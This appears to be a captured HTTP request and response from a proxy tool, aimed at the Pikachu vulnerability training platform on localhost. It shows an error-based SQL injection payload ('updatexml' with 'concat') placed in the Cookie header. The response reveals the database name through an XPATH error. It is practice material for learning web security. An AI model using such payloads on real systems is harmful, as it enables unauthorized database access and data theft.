 Request
Raw Params Headers Hex
GET /pikachu/pikachu-master/vul/sqli/sqli_header/sqli_header.php HTTP/1.1
Host: 127.0.0.1
User-Agent:firefox
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,*/*;q=0.8
Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
Accept-Encoding: gzip, deflate
Referer:
http://127.0.0.1/pikachu/pikachu-master/vul/sqli/sqli_header/sqli_header_login.php
Connection: close
Cookie: ant[uname]=admin' and updatexml(1,concat(0x7e,database()),0)#;
ant[pw]=10470c3b4b1fed12c3baac014be15fac67c6e815;
PHPSESSID=smkk69d1vlgak6oa2fb7s7i576
Upgrade-Insecure-Requests: 1
Cache-Control: max-age=0
Response
Raw Headers Hex HTML Render
Pikachu 漏洞练习平台 pika~pika~
系统介绍
暴力破解
Cross-Site Scripting
CSRF
SQL-Inject
XPATH syntax error: '~pikachu'